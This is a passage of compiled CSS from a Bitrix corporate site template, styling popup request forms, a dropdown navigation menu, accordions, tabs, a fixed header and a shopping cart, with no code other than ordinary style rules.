  border-image: 5 repeating-linear-gradient(45deg, #e4e4e4, #e4e4e4 5px, transparent 5px, transparent 5px, #e4e4e4 5px, #e4e4e4 10px, transparent 10px, transparent 20px);
}
.form-estimate__title {
  font-size: 2em;
  margin-bottom: 20px;
  line-height: 100%;
}
.form-estimate__text {
  font-size: 1em;
  margin-bottom: 30px;
}
.form-estimate__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 20px;
}
.form-estimate__textarea {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  padding: 20px;
  width: 100%;
  height: 100px;
}
.form-estimate__feedback-garant {
  margin: 10px 0 30px;
}
.form-estimate__file {
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
  .form-estimate__title {
    font-size: 1.7em;
  }
}
/* form calc index */
.form-calc-index__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 15px 20px;
}
.form-calc-index__feedback-garant {
  margin: 10px 0 30px;
}
/* form slider main page */
.form-slider-main__form {
  max-width: 330px;
  width: 100%;
  padding: 20px;
  background-color: #fbfcfc !important;
  border: 10px solid #9d9cab;
  border-radius: 4px;
  box-shadow: 0px 0px 31px 0px #222;
  border-color: transparent;
}
.form-slider-main__text {
  font-weight: 600;
  line-height: 1.3;
  margin-bottom: 15px;
  text-align: center;
  color: #222;
}
.form-slider-main__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  height: 50px;
  padding: 15px;
  margin: 2px 0;
}
.form-slider-main__feedback-garant {
  width: 200px;
  margin: 10px auto 30px auto;
}
.form-slider-main__feedback-garant .feedback-send-message {
  font-size: 1em;
  margin: 5px 0;
  text-align: center;
  font-weight: 600;
}
.form-slider-main__btn {
  display: block;
  padding: 15px 30px;
  margin: 0 auto;
}
@media screen and (max-width: 991px) {
  .form-slider-main {
    display: none;
  }
}
/* form service top */
.form-service-top__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 15px 20px;
}
.form-service-top__feedback-garant {
  margin: 10px 0 30px;
}
/* form service bottom */
.form-service-bottom__form {
  padding: 5% 6%;
  border: 5px solid transparent;
  border-image: 5 repeating-linear-gradient(45deg, #e4e4e4, #e4e4e4 5px, transparent 5px, transparent 5px, #e4e4e4 5px, #e4e4e4 10px, transparent 10px, transparent 20px);
  background-color: #fbfcfc !important;
}
.form-service-bottom__title {
  font-size: 2em;
  margin-bottom: 20px;
  line-height: 100%;
}
.form-service-bottom__text {
  font-size: 1em;
  margin-bottom: 30px;
}
.form-service-bottom__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 20px;
}
.form-service-bottom__feedback-garant {
  margin: 10px 0 30px;
}
@media screen and (max-width: 991px) {
  .form-service-bottom__title {
    font-size: 1.7em;
  }
}
/* form contacts */
.form-contacts__form {
  padding: 20px;
  border: 1px solid #ccc;
  border-radius: 4px;
  background-color: #fbfcfc !important;
}
.form-contacts__title {
  font-size: 1.3em;
  margin-bottom: 20px;
  text-align: center;
  line-height: 100%;
}
.form-contacts__text {
  font-size: 1em;
  margin-bottom: 30px;
}
.form-contacts__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  margin: 3px 0;
  width: 49%;
  height: 50px;
  padding: 10px;
}
.form-contacts__input-email {
  width: 100%;
}
.form-contacts__textarea {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  margin: 3px 0;
  padding: 10px;
  width: 100%;
  height: 80px;
}
.form-contacts__btn {
  padding: 15px 20px;
  display: block;
  margin: 0 auto;
}
.form-contacts__feedback-garant {
  margin: 10px 0 20px 0;
}
@media screen and (max-width: 991px) {
  .form-contacts {
    display: none;
  }
}
/* form popup estimate */
.form-popup-estimate {
  position: relative;
  margin: auto;
  max-width: 800px;
  height: auto;
  border: 10px solid #9d9cab;
  border-radius: 4px;
  box-shadow: 0px 0px 31px 0px #222;
  background-color: #fbfcfc !important;
}
.form-popup-estimate__form {
  height: auto;
}
.form-popup-estimate__title {
  font-size: 2em;
  margin-bottom: 20px;
  line-height: 100%;
}
.form-popup-estimate__text {
  font-size: 1em;
  margin-bottom: 30px;
}
.form-popup-estimate__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 15px 20px;
}
.form-popup-estimate__textarea {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  padding: 15px 20px;
  width: 100%;
  height: 100px;
}
.form-popup-estimate__feedback-garant {
  margin: 10px 0 30px;
}
.form-popup-estimate__file {
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
  .form-popup-estimate__title {
    font-size: 1.7em;
  }
}
@media (max-width: 575px) {
  .form-popup-estimate {
    padding-right: 15px;
    padding-left: 15px;
  }
}
/* form popup request */
.form-popup-request {
  position: relative;
  margin: auto;
  max-width: 800px;
  height: auto;
  border: 10px solid #9d9cab;
  border-radius: 4px;
  box-shadow: 0px 0px 31px 0px #222;
  background-color: #fbfcfc !important;
}
.form-popup-request__form {
  height: auto;
}
.form-popup-request__title {
  font-size: 2em;
  margin-bottom: 20px;
  line-height: 100%;
}
.form-popup-request__text {
  font-size: 1em;
  margin-bottom: 30px;
}
.form-popup-request__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 15px 20px;
}
.form-popup-request__textarea {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  padding: 15px 20px;
  width: 100%;
  height: 100px;
}
.form-popup-request__feedback-garant {
  margin: 10px 0 30px;
}
.form-popup-request__file {
  margin-bottom: 30px;
}
@media screen and (max-width: 991px) {
  .form-popup-request__title {
    font-size: 1.7em;
  }
}
@media (max-width: 575px) {
  .form-popup-request {
    padding-right: 15px;
    padding-left: 15px;
  }
}
/* form popup callback */
.form-popup-callback {
  position: relative;
  margin: auto;
  max-width: 800px;
  width: 100%;
  height: auto;
  border: 10px solid #9d9cab;
  border-radius: 4px;
  box-shadow: 0px 0px 31px 0px #222;
  background-color: #fbfcfc !important;
}
.form-popup-callback__form {
  width: 100%;
  height: auto;
}
.form-popup-callback__title {
  font-size: 2em;
  margin-bottom: 20px;
  line-height: 100%;
}
.form-popup-callback__text {
  font-size: 1em;
  margin-bottom: 30px;
}
.form-popup-callback__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 20px;
}
.form-popup-callback__feedback-garant {
  margin: 10px 0 30px;
}
@media screen and (max-width: 991px) {
  .form-popup-callback__title {
    font-size: 1.7em;
  }
}
@media (max-width: 575px) {
  .form-popup-callback {
    padding-right: 15px;
    padding-left: 15px;
  }
}
/* form popup measure */
.form-popup-measure {
  position: relative;
  margin: auto;
  max-width: 800px;
  width: 100%;
  height: auto;
  border: 10px solid #9d9cab;
  border-radius: 4px;
  box-shadow: 0px 0px 31px 0px #222;
  background-color: #fbfcfc !important;
}
.form-popup-measure__form {
  width: 100%;
  height: auto;
}
.form-popup-measure__title {
  font-size: 2em;
  margin-bottom: 20px;
  line-height: 100%;
}
.form-popup-measure__text {
  margin-bottom: 30px;
  color: #222;
  font-size: 1em;
}
.form-popup-measure__text ul {
  margin: 0 0 0 3px;
}
.form-popup-measure__text ul li {
  list-style: none;
  margin-bottom: 10px;
  line-height: 1;
}
.form-popup-measure__text ul li:before {
  content: "\f046";
  font-family: FontAwesome;
  font-size: 1.1em;
  color: #CD2122;
  margin-right: 10px;
}
.form-popup-measure__input {
  height: 60px;
  margin: 5px 0;
  box-sizing: border-box;
  color: #333;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  font-family: inherit;
  font-size: 1em;
  outline: 0;
  width: 100%;
  padding: 20px;
}
.form-popup-measure__feedback-garant {
  margin: 10px 0 30px;
}
@media screen and (max-width: 991px) {
  .form-popup-measure__title {
    font-size: 1.7em;
  }
}
@media (max-width: 575px) {
  .form-popup-measure {
    padding-right: 15px;
    padding-left: 15px;
  }
}
/* form popup catalog */
.form-popup-catalog__product {
  margin: 40px 20px 20px 0;
}
.form-popup-catalog__product-name {
  font-weight: 600;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flmenu/flmenu.css?16983127045427*/
/* block struktury */
#flvmenu {
	display: block;
	margin: 0 auto;
	max-width: 1220px;
	position: relative;
}
#flvmenu > ul > li > a, #flvmenu > ul > li > ul > li > a, #flvmenu > ul > li > ul > li  > ul > li > a, #flvmenu > ul > li > ul > li  > ul > li > ul > li > a {
	text-decoration: none;
	display: block;
	cursor: pointer;
}
#flvmenu > ul > li {
	display: inline-block;
	position: relative;
	margin-right: -4px;
}
#flvmenu > ul > li > ul {
	display: none;
	position: absolute;
	top: 100%;
	z-index: 1000;
}
#flvmenu > ul > li > ul  > li > ul{
	display: none;
	position: absolute;
	top: 0;
	left: 100%;
	z-index: 1000;
}
#flvmenu > ul > li > ul  > li > ul > li > ul{
	display: none;
	position: absolute;
	top: 0;
	left: 100%;
	z-index: 1000;
}
#flvmenu > ul > li:last-child  > ul  > li > ul{
	display: none;
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 1000;
}
#flvmenu > ul > li:last-child > ul  > li > ul > li > ul{
	display: none;
	position: absolute;
	top: 0;
	left: -100%;
	z-index: 1001;
}
#flvmenu > ul > li ul li {
	display: block;
	position: relative;
}

#flvmenu > ul > li:hover > ul {
	display: block;
}
#flvmenu > ul > li > ul > li:hover > ul {
	display: block;
}
#flvmenu > ul > li > ul > li > ul > li:hover > ul {
	display: block;
}

#flvmenu > ul > #fllast {
	display: none;
	font-weight: 500;
}

/* block stile */
#flvmenu {
	font-size: 14px;
}
#flvmenu ul > li ul{
	background-color: #fff;
}
.minmenu {
	display:none;
}
#flvmenu > ul > li ul li {
	width: 200px;
	border-top: 1px solid #eeeeee;
	box-sizing: border-box;
}
#flvmenu > ul > li ul li:first-child {
	border-top: 0;
}
#flvmenu > ul > li ul {
	box-shadow: 0 1px 7px 0 rgba(0, 0, 0, 0.2);
}
#flvmenu > ul > li a {
	display: inline-block;
	padding: 15px 30px;
	font-weight: 400;
}
#flvmenu > ul > li > a{
	color: #fff;
	padding: 20px 37px;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 0.95em;
	font-weight: 600;
}
#flvmenu > ul > li a:hover {
	color: #fff;
}
#flvmenu > ul > li ul li a {
	padding: 15px 25px 15px 0;
	padding-left: 20px;
	color: #000;
	font-size: 1em;
}
#flvmenu > ul > li > .flarr {
	top: 16px;
	right: 0px;
}
#flvmenu > ul > li ul li .flarr {
	top: 8px;
	right: 0px;
}
#flvmenu > ul > li .flarr {
	padding: 0;
}
#flvmenu > ul > li > a.flarr:after {
	content: "\f107";
	font-family: FontAwesome;
	display: inline-block;
	margin-left: -30px;
	margin-right: 10px;
}
#flvmenu > ul > li ul li a.flarr:after {
	content: "\f105";
	font-family: FontAwesome;
	position: absolute;
	display: inline-block;
	top: 15px;
	right: 15px;
	color: #000;
}
#flvmenu > ul > li ul li:hover a.flarr {
	color: #000;
}
#flvmenu > ul > li ul li:hover > a.flarr:after {
	color: #000;
}
#flvmenu > ul > li ul li:hover>a {
	color: #000;
}
#flvmenu > ul > li ul li.root-item-selected>a {
	color: #fff;
}
#flvmenu > ul > li ul li.item-selected > a.flarr:after {
	color: #000;
}
#flvmenu ul li:hover,
#flvmenu ul li.root-item-selected,
#flvmenu ul li.item-selected {
	background: rgba(0, 0, 0, .2);
}
.menu-line #flvmenu > ul > li:hover:before,
.menu-line #flvmenu > ul > li.root-item-selected:before,
.menu-line #flvmenu > ul > li.item-selected:before {
	content: '';
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #c42021 ;
}

@media (max-width:1199px){
	#flvmenu > ul > li > a {
		padding: 20px 30px;
	}
	#flvmenu > ul > li > a.flarr:after {
		margin-left: -24px;
	}
}

@media (max-width:768px){
	
	.minmenu {
		display: block;
		cursor: pointer;
	}
	.minmenu i{
		padding-left: 25px;
		line-height: 45px;
		font-size: 24px;
		color: #fff;
	}
	.minmenu a{
		padding-left: 10px;
		padding-right: 10px;
		line-height: 45px;
		font-size: 20px;
		color: #fff;
		text-decoration: none;
	}
	#flvmenu > ul {
		position: relative;
		left: 0;
		top: 100%;
		z-index: 999;
	}
	#flvmenu > ul  li {
		width: 100%;
	}
	
	#flvmenu > ul > li > ul, #flvmenu > ul > li > ul > li > ul, #flvmenu > ul > li > ul > li > ul > li > ul {
		display: block;
		position: relative;
		overflow-y: hidden;
		width: auto;
		left: 0;
	}
	#flvmenu > ul > li > ul > li, #flvmenu > ul > li > ul > li > ul > li, #flvmenu > ul > li > ul > li > ul > li > ul > li{
		width: auto;
	}
	
	/* block style */
	#flvmenu > ul {
		background-color: #2c4668;
		width: 100%;
	}
	#flvmenu > ul li ul{
		background-color: #2c4668;
	}
	#flvmenu > ul li a{
		color: #fff !important;
		display: block;
		font-weight: 400;
		text-transform: uppercase;
	}
	#flvmenu > ul > li {
		display: block;
	}
	#flvmenu > ul > li > a{
		font-size: 0.95em;
	}
	.menu-line #flvmenu > ul > li:hover:before, .menu-line #flvmenu > ul > li.root-item-selected:before, .menu-line #flvmenu > ul > li.item-selected:before {
		background: none !important;
	}
	#flvmenu > ul > li > ul > li > a{
		font-size: 0.95em;
	}
	#flvmenu > ul > li > ul , #flvmenu > ul > li > ul > li > ul{
		border: none;
	}
	#flvmenu > ul > li > ul > li a {
		padding-left: 40px;
	}
	#flvmenu > ul > li > ul > li > ul > li a {
		padding-left: 55px;
	}
	#flvmenu > ul > li > ul > li > ul > li > ul > li a {
		padding-left: 70px;
	}
	#flvmenu > ul > li > a.flarr:after, #flvmenu > ul > li ul li a.flarr:after {
		content: "";
	}
	#flvmenu > ul > li ul {
		box-shadow: none;
	}
	#flvmenu > ul > li .flarr, #flvmenu > ul > li ul li a.flarr {
		position: absolute;
		top: 0;
		right: 20px;
		padding: 15px;
	}
	#flvmenu > ul > li ul li {
		border-top: 0;
	}
}
div.menu-clear-left
{
	clear:left;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/accordion/accordion.css?16983127041496*/
/* stranica price */

.accordion {
	width:100%;
	margin: 0 0 30px;
}

.accordion .accordion_item {
	margin-bottom:1px;
	position:relative
}

.accordion .title_block {
	font-weight: 400;
	font-size: 18px;
	color: #eee;
	cursor:pointer;
	background: #9d9cab;
	padding:10px 55px 10px 15px;
	-webkit-transition:all .2s linear 0;
	-webkit-transition-delay:.2s 0;
	transition:all .2s linear 0
}

.accordion .title_block:before {
	content:'';
	height:8px;
	width:8px;
	display:block;
	border:2px solid #fefefe;
	border-right-width:0;
	border-top-width:0;
	-ms-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
	transform:rotate(-45deg);
	position:absolute;
	right:20px;
	top:15px
}

.accordion .active_block .title_block:before {
	border:2px solid #fefefe;
	border-left-width:0;
	border-bottom-width:0;
	top:18px
}
.accordion .title_block:hover {
	background: #9d9cab  
}

.accordion .active_block .title_block {
	background: #9d9cab;
	color:#fefefe
}

.accordion .info {
	display:none;
	overflow: hidden;
}

.accordion .info_first {
	display: block;
}

.accordion .info_item {
	margin-bottom:10px
}

.accordion .info img {
	height: auto;
	box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}

.large-img {
	width: 100%;
	margin-bottom: 10px;
}

.img-left {
	width: 25%;
	float:left;
	margin:5px 15px 5px 0;
}

.img-right {
	width: 25%;
	float:right;
	margin:5px 0 5px 15px;
}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/tabs/tabs.css?1698312704697*/
.tabs{
	display: inline-block;
	width: 100%;
}
.tabs > div{
	padding-top: 10px;
}
.tabs>ul{
	margin: 15px 0 0;
	padding: 0px;
	overflow: hidden;
}
.tabs>ul>li{
	display: block;
	float: left;
	width: auto;
	margin-right: 20px;
	padding: 10px 3%;
	background-color: #cecece;
	border-radius: 4px;
	cursor: pointer;
	text-align: center;
	font-size: 1.1em;
	color: #333;
}
.tabs>ul>li:first-child {
	margin-left: 0 !important;
}
.tabs>ul>li.active, .tabs>ul>li.active:hover,
.tabs>ul>li:hover {
	background-color: #25344c;
	color: #fff;
}
@media screen and (max-width: 767px) {
	.tabs>ul>li {
		width: 100%;
		margin: 0 0 10px 0;
		padding: 10px 0;
	}
}





/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/arrup/arrup.css?1698312704556*/
#arrup {
	height: 35px;
	width: 35px;
	font-size: 26px;
    line-height: 32px;
	text-align: center;
    background-color: #fff;
    color: #333;
    border: 2px solid;
	border-color: #333;
    border-radius: 4px;
    position: fixed;
	bottom: 30px;
    right: 20px;
    opacity: 0;
    transition: color 0.2s ease 0s, background 0.2s ease 0s, opacity 0.2s ease 0s, border 0.2s ease 0s;
    visibility: hidden;
    z-index: 1003;
	cursor: pointer;
	box-sizing: content-box;
}
#arrup.arvis {
    opacity: 1;
    visibility: visible;
}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/hdfix/hdfix.css?16983127042088*/
.head_slide {
	left: 0;
	margin: 0;
	position: fixed;
	right: 0;
	top: -60px;
	height: 50px;
	width: 100%;
	z-index: 1000;
	background-color: #fff;
	box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
	-webkit-transition: top 0.7s ease;
}
.hdslide_inn {
	margin: 0 auto;
	max-width: 1220px;
	padding: 0 10px;
}
.hdslide_home {
	float: left;
	background: #cc0000;
	color: #fff;
	height: 50px;
	margin-right: 3%;
}
.hdslide_home img {
	width: auto;
	height: 50px;
}
.hdslide_contact {
	position: relative;
	float: right;
	margin: 13px 20px 0 0;
	text-align: right;
}
.hdslide_contact_nomer {
	font-size: 1.2em;
}
#header .hdslide_inn .header-phone__main-phone:before {
	display: none;
}
#header .header-fix-phone a {
	color: #000;
}
#header .header-fix-phone .header-phone__popup-link-phone {
	font-size: 0.9em;
}
.header-fix-phone .header-phone__popup {
	border-width: 1px;
}
.hdslide_contact_zayvka {
	float: right;
	margin: 0;
}
.hdslide_contact_zayvka a {
	display: block;
	height: 50px;
	padding: 17px 15px;
	border-radius: 0;
}
.hdslide_search {
	float: left;
}
.hdslide_search form {
	position: relative;
	width: 300px;
}
.hdslide_search input, button {
	border: none;
	outline: none;
	border-radius: 3px;
	box-sizing: border-box;
}
.hdslide_search input {
	width: 100%;
	border: 1px solid #ccc;
	height: 37px;
	margin-top: 7px;
	background: #fff;
	color: #000;
	padding: 0 40px 0 15px;
	background-color: #f7f7f7;
	border-radius: 20px;
}
.hdslide_search button {
	height: 26px;
	width: 26px;
	position: absolute;
	top: 12px;
	right: 8px;
	background: none;
	cursor: pointer;
}
.hdslide_search button:before {
	content: "\f002";
	font-family: FontAwesome;
	color: #000;
	font-size: 1.4em;
}
@media (max-width: 1199px) {
	.hdslide_search form {
		width: 220px;
	}
}
@media (max-width: 1024px) {
	.hdslide_contact_email {
		display: none;
	}
}
@media (max-width: 991px) {
	.hdslide_search {
		display: none;
	}
}
@media (max-width: 768px) {
	.head_slide {
		display: none;
	}
}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/lib/img-zoom/img-zoom.css?1698312704682*/
.img_zoom {
	width:100%; 
	overflow:hidden;
}

.img_zoom a {
	position:relative; 
	float:left;
}

.img_zoom a span::before { 
	color: #fff;
    content: "\f00e";
    display: inline-block;
    font-family: FontAwesome;
}

.img_zoom a span {
    background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0;
	border-radius: 4px;
    font-size: 24px;
    height: 40px;
    left: 30px;
	display: none;
    line-height: 40px;
    margin: -20px 0 0 -20px;
    position: absolute;
    text-align: center;
    top: 30px;
    transition: color 0.15s ease 0s, background 0.15s ease 0s, opacity 0.15s ease 0s, border 0.15s ease 0s;
    width: 40px;
	cursor:pointer;
}
/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/css/cart.css?16983127046569*/
/* import */
/* color */
/* mixin */
.br {
  border-radius: 4px;
}
.opacity-img {
  opacity: 0.8;
}
.opacity-btn {
  opacity: 0.8;
}
.link-hover {
  opacity: 0.8;
}
.box-hover {
  box-shadow: 0 0 23px 0 rgba(0, 0, 0, 0.2);
}
.catalog-cart-input {
  display: flex;
}
.catalog-cart-input-btn {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.catalog-cart-input-wrap {
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #dadada;
  border-radius: 4px;
  box-sizing: border-box;
}
.catalog-cart-input-wrap:after {
  clear: both;
  display: block;
  content: '';
}
.catalog-cart-input-wrap input {
  text-align: center;
  border: none;
  font: inherit;
  outline: none;
}
.catalog-cart-input-wrap input:disabled {
  background-color: #f7f7f7;
}
.catalog-cart-input-plus,
.catalog-cart-input-minus {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  color: #777;
}
.catalog-cart-input-plus {
  border-left: 1px solid #dadada;
}
.catalog-cart-input-minus {
  border-right: 1px solid #dadada;
}
.catalog-cart-input-plus:hover,
.catalog-cart-input-minus:hover {
  color: #333;
}
.catalog-cart-input-detail-btn {
  height: 50px;
  padding: 0 30px;
}
.catalog-cart-input-detail-wrap {
  margin-right: 10px;
}
.catalog-cart-input-detail-wrap input {
  width: 70px;
  height: 49px;
}
.catalog-cart-input-detail-plus,
.catalog-cart-input-detail-minus {
  font-size: 0.7em;
  height: 49px;
  width: 30px;
}
.catalog-cart-input-list {
  margin-top: 40px;
}
.catalog-cart-input-list-btn {
  font-size: 0.8em;
  height: 37px;
  padding: 0 10px;
}
.catalog-cart-input-list-wrap {
  margin-right: 10px;
}
.catalog-cart-input-list-wrap input {
  width: 50px;
  height: 35px;
}
.catalog-cart-input-list-plus,
.catalog-cart-input-list-minus {
  font-size: 0.6em;
  height: 35px;
  width: 20px;
}
.catalog-cart-input-price {
  justify-content: flex-end;
  align-items: center;
}
.catalog-cart-input-price-btn {
  font-size: 0.8em;
  height: 37px;
  padding: 0 10px;
}
.catalog-cart-input-price-wrap {
  margin-right: 20px;
}
.catalog-cart-input-price-wrap input {
  width: 50px;
  height: 35px;
}
.catalog-cart-input-price-plus,
.catalog-cart-input-price-minus {
  font-size: 0.6em;
  height: 35px;
  width: 20px;
}
.catalog-cart-link {
  position: fixed;
  z-index: 100;
  right: 0;
  top: 40%;
  width: 60px;
  height: 80px;
  padding: 15px 0;
  text-align: center;
  background-color: #eee;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  color: #fff;
}
.catalog-cart-link-count {
  display: inline-block;
  background: #CD2122;
  color: #fff;
  border-radius: 50%;
  width: 20px;
  line-height: 20px;
  font-weight: bold;
  font-size: 0.8em;
  margin-left: 5px;
}
.catalog-cart-link-count:hover {
  opacity: 0.8;
}
.catalog-cart-link-basket {
  display: block;
  color: #333;
  font-size: 1.5em;
  margin-bottom: 5px;
}
.catalog-cart-table {
  display: table;
  width: 100%;
  border: 1px solid #dadada;
  border-bottom: none;
  margin: 0 0 30px;
}
.catalog-cart-table-tr {
  display: table-row;
}
.catalog-cart-table-header {
  background: #eee;
  font-weight: bold;
}
.catalog-cart-table-td {
  display: table-cell;
  vertical-align: middle;
  padding: 10px;
  border-bottom: 1px solid #dadada;
  text-align: center;
}
.catalog-cart-table-td img {
  max-width: 80px;
}
.catalog-cart-table-link:hover {
  opacity: 0.8;
}
.catalog-cart-input-wrap2 {
  width: 100px;
  margin: 0 auto;
}
.catalog-cart-input-wrap2 input {
  width: 54px;
  height: 30px;
}
.catalog-cart-input-wrap2 .catalog-cart-input-plus,
.catalog-cart-input-wrap2 .catalog-cart-input-minus {
  height: 30px;
  width: 23px;
  font-size: 0.5em;
}
.catalog-cart-table-td[data-cell='name'] {
  text-align: left;
}
.catalog-cart-old-price {
  text-decoration: line-through;
  opacity: 0.5;
}
.catalog-cart-delete {
  color: #777;
  font-size: 0.8em;
}
.catalog-cart-delete:hover {
  color: #333;
}
.catalog-cart-table-result {
  margin: 0 0 90px;
}
.catalog-cart-table-result:after {
  clear: both;
  display: block;
  content: '';
}
.catalog-cart-table-result .btn-link {
  display: inline-block;
  padding: 10px 20px;
}
.catalog-cart-table-summ {
  line-height: 36px;
  float: right;
  font-weight: bold;
}
.catalog-cart-clear {
  color: #777;
  font-size: 0.9em;
}
.catalog-cart-clear:before {
  content: "\f00d";
  font-family: FontAwesome;
  margin-right: 5px;
}
.catalog-cart-clear:hover {
  color: #333;
}
.catalog-cart-form {
  margin: 0 0 30px;
}
.catalog-cart-form-manager {
  color: #333;
  font-size: 0.9em;
  line-height: 1.3;
  margin-bottom: 20px;
}
.catalog-cart-text {
  font-size: 0.9em;
}
.catalog-cart-text__title {
  font-size: 1.1em;
  font-weight: 600;
  margin-bottom: 20px;
}
.catalog-cart-text__title-d:before {
  content: "\f0d1";
  font-family: FontAwesome;
  margin-right: 3px;
}
.catalog-cart-text__title-o:before {
  content: "\f09d";
  font-family: FontAwesome;
  margin-right: 3px;
}
.catalog-cart-text__ul li {
  line-height: 100% !important;
  margin-left: 20px;
}
.catalog-cart-text__ul-green {
  color: #3bc915;
}
@media (max-width: 767px) {
  .catalog-cart-input-price {
    justify-content: flex-start;
    margin-top: 20px;
  }
  .catalog-cart-input-wrap2 {
    margin: 0;
  }
  .catalog-cart-table {
    display: block;
  }
  .catalog-cart-table-tr {
    display: block;
    border-bottom: 1px solid #dadada;
    padding-left: 100px;
  }
  .catalog-cart-table-tr:after {
    clear: both;
    display: block;
    content: '';
  }
  .catalog-cart-table-header {
    display: none;
  }
  .catalog-cart-table-td {
    display: block;
    float: left;
    width: 100%;
    text-align: left;
    border-bottom: none;
  }
  .catalog-cart-table-td:nth-child(1) {
    width: 100px;
    margin-left: -100px;
  }
  .catalog-cart-table-result {
    text-align: center;
  }
  .catalog-cart-table-summ {
    float: none;
    margin-top: 20px;
  }
  .catalog-cart-text {
    margin-top: 70px;
  }
}
.cart-free-page {
  display: flex;
  align-items: center;
}
.cart-free-page:before {
  content: "\f07a";
  font-family: FontAwesome;
  font-size: 3em;
  background-color: #ccc;
  color: #fff;
  padding: 20px;
  border-radius: 50%;
}
.cart-free-page-text {
  padding-left: 30px;
}
.cart-success-page {
  display: flex;
  align-items: center;
}
.cart-success-page:before {
  content: "\f07a";
  font-family: FontAwesome;
  font-size: 3em;
  background-color: #ccc;
  color: #fff;
  padding: 20px;
  border-radius: 50%;
}
.cart-success-page-text {
  padding-left: 30px;
}

/* End */


/* Start:/bitrix/templates/gvozdevsoft_corpgs_s1/themes/color_custom.css?16983127044745*/
/* color_custom */

/* main */
a {color: var(--main-template-color);}
.content-box th {background: var(--main-template-color);}
.section-slider .owl-prev,.section-slider .owl-next {background: var(--main-template-color) !important;}
.section-slider2 .owl-prev,.section-slider2 .owl-next {background: var(--main-template-color) !important;}
.btn-link {background: var(--main-template-color);}
.btn-button {background: var(--main-template-color);}
#header .header-slider__square {background: var(--main-template-color);}
.hdslide_home {background-color: var(--main-template-color);}
#projects-filter .projects-filter__line-v {background: var(--main-template-color);}
#projects-filter .projects-filter__checkbox input[type=checkbox]:checked + .checkbox-text:after {background-color: var(--main-template-color);}
#projects-filter .projects-filter__popup a {color: var(--main-template-color);}
.section-calc__itog {color: var(--main-template-color);}
.section-calc__btn-form {background: var(--main-template-color);}
.section-review__btn-focus {background: var(--main-template-color);}
.section-tariff .section-tariff__work ul li:before {color: var(--main-template-color);}
.section-tariff__link-link {background: var(--main-template-color);}
.section-otzyvy__name-box:before, .otzyvy__name-box:before {color: var(--main-template-color);}
.section-advantage__icon-fa {color: var(--main-template-color);}
/* top menu */
#header .hdtopmenu ul li:hover {background-color: var(--main-template-color) !important;}
.menu-line #flvmenu > ul > li:hover:before, .menu-line #flvmenu > ul > li.root-item-selected:before, .menu-line #flvmenu > ul > li.item-selected:before {background-color: var(--main-template-color);}
/* sidebar */
